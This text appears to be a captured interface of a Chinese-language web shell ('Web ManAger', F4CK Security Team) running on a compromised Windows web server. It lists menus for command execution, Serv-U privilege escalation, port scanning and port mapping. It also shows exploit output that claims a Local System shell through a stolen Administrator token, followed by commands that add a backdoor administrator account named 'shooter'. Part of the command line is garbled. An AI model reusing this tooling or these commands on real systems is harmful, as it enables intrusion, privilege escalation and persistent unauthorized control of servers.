 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
D:\Web\kmhdhf\index\
语句:
/c D:\Web "net user shooter t localgroup administrators shooter /a 执行
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2960
begin to try
/xxoo/-->Found token Administrator
/xxoo/-->Command:net user shooter shooter /add & net localgroup administrators shooter /add
Web ManAger
F4CK
Security Team